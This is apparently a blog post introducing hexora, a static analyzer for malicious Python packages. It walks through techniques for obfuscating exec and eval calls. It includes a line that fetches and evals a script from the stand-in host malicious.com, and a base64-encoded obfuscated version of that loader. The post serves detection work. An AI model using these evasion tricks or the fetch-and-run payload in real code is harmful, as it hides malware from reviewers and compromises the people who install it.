Tracking malicious code execution in Python

Recently, I have been working on a new library that statically analyzes Python scripts and detects malicious or harmful code. It's called hexora.

Supply chain attacks have become increasingly common. More than 100 incidents were reported in the past five years for PyPi alone. Let's consider a scenario where a threat actor attempts to upload a malicious package to PyPi.

Usually, malicious packages attempt to imitate a legitimate library so that the main code works as expected. The malicious part is usually inserted into one of the files of the library and executed on import silently.

If the actor lacks experience, he will likely not obfuscate his code at all. Experienced actors usually obfuscate their code or try to avoid simple heuristics such as regexes. Regexes are fragile and can be fooled by using simple tricks, but it's not possible to know them in advance.

One of the problems is that the harder you obfuscate the code, the easier it can be detected. So, actors try to balance things.

In this article, let's see how calls to eval or exec can be obfuscated and abused.

Basic usage



The naive way looks as follows:

exec("print(2 + 2)")

eval("2 + 2")

The problem is that many security and audit tools search for exec or eval and flag the code for human review.

This kind of search is usually done using regexes.

Confusable homoglyphs

If we only need to bypass simple regexes, confusable homoglyphs can be used.

ℯ𝓍ℯ𝒸("print(2 + 2)")

This actually works in Python!

If proper AST parsing is used, it will be detected as a regular exec call.

When regexes are used, the input must be normalized first.

Using builtins module

Surprisingly, by simply using the builtins module, some detections can be bypassed:

import builtins

builtins.exec("print(2 + 2)")

Obfuscating usage of builtins module

By reassigning the builtins module to a new variable name (such as b), we can bypass simple detections:

import builtins

b = builtins

b.exec("2+2")

Even when a simple analyzer knows about the builtins module, it usually does not follow variable assignments.

Using import

The __import__ dunder function can be used to avoid importing the builtins module the regular way:

__import__("builtins").exec("2+2")

Constants obfuscation

Obfuscating constants makes simple detections even harder.

__import__("built" + "ins").exec("2+2")

We can also use the getattr function to specify the exec function as literal:

getattr(__import__("built"+"ins"),"ex"+"ec")("2+2")

# OR

__import__("built"+"ins").__getattribute__("ex"+"ec")("2+2")

Next option would be using array manipulation functions such as reversed, join and [::-1] to hide the exec

string:

getattr(__import__("built"+"ins"),"".join(reversed(["ec","ex"])))("2+2")

My library can track all of these cases because it evaluates basic string operations.

It only triggers when actual exec or eval calls are detected.

warning[HX3030]: Execution of an unwanted code via getattr(__import__(..), ..)

┌─ resources/test/test.py:1:1

│

1 │ getattr(__import__("built"+"ins"),"".join(reversed(["ec","ex"])))("2+2")

│ ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ HX3030

│

= Confidence: VeryHigh

warning[HX3030]: Execution of an unwanted code via __import__

┌─ resources/test/test.py:6:1

│

5 │

6 │ __import__("snitliub"[::-1]).eval("print(123)")

│ ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ HX3030

│

= Confidence: VeryHigh

Importlib

Using __import__ is not the only way to import a module. You can also use importlib:

import importlib

importlib.import_module("builtins").exec("2+2")

Both __import__ and importlib are often tracked since they are relatively rare in legitimate code.

Using sys.modules, globals(), locals() or vars()

Using import mechanisms can be avoided by using sys.modules, globals(), locals() or vars():

import sys

sys.modules["builtins"].exec("2+2")

globals()["__builtins__"].exec("2+2")

locals()["builtins"].exec("2+2")

# Hide everything

getattr(globals()["__bu"+"ilt"+"ins__"],"".join(reversed(["al","ev"])))("2+2")

Using compile

Calls toexec and eval can be avoided by using compile:

types.FunctionType(compile("print(2+2)","<string>","exec"), globals())()

This can also be obfuscated further or detected using similar techniques as before.

It only avoids direct calls to exec and eval.

What's usually passed to exec or eval?

Usually, the code passed to exec or eval is obfuscated as well.

This can be achieved by using various encodings and compression algorithms, such as base64, hex, rot13, marshal, zlib, and so on.

Often, the payload aims to be as minimal as possible to make it harder to detect within the code. Especially when the call is obscured by adding excessive whitespaces so editors do not display it when wrapping is disabled. The only way to notice it is to scroll horizontally.

For example, it can download an external script and execute it:

import urllib.request;eval(urllib.request.urlopen("http://malicious.com/payload.py").read().decode("utf-8"))

The final code injection can look as follows:

getattr(globals()["__bu" + "ilt" + "ins__"], "".join(reversed(["al", "ev"])))(

base64.b64decode(

"aW1wb3J0IHVybGxpYi5yZXF1ZXN0O2V2YWwodXJsbGliLnJlcXVlc3QudXJsb3BlbigiaHR0cDovL21hbGljaW91cy5jb20vcGF5bG9hZC5weSIpLnJlYWQoKSk="

)

)

When eval/exec calls are chained with base64, it's another signal that there is something fishy going on. Typically, you won't see this kind of calls in legitimate code.

Also, since base64 strings usually have a length that is a multiple of 4 and consist of a specific set of characters, they can be detected too.

warning[HX6000]: Base64 encoded string found, potentially obfuscated code.

┌─ resources/test/test.py:3:9

│

2 │ base64.b64decode(

3 │ "aW1wb3J0IHVybGxpYi5yZXF1ZXN0O2V2YWwodXJsbGliLnJlcXVlc3QudXJsb3BlbigiaHR0cDovL21hbGljaW91cy5jb20vcGF5bG9hZC5weSIpLnJlYWQoKSk="

│ ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ HX6000

4 │ )

│

= Confidence: Medium

Help: Base64-encoded strings can be used to obfuscate code or data.

Conclusion

These are basic examples that are still being abused by threat actors who upload them to PyPI.

As you can see, tracking such things in a very dynamic language such as Python is hard! Even when static analysis is used, you need to track a lot of things to be effective.

Static analysis can be replaced with dynamic analysis (code sandboxing), but such an approach has its own drawbacks.

LLMs are pretty good at detecting malicious code as well, but they tend to produce false positives and false negatives. They also have significant costs when scanning tens of thousands of files.

Some companies or research projects train their own machine learning models. Compared to LLMs, they cost way less, but they also require human intervention due to the same accuracy problems.

The best way to approach this problem is to combine all of these techniques and use a human in the loop for the final decision.

If you have any questions, feel free to ask them via e-mail displayed in the footer.

All articles on this website are written by a human without LLM assistance.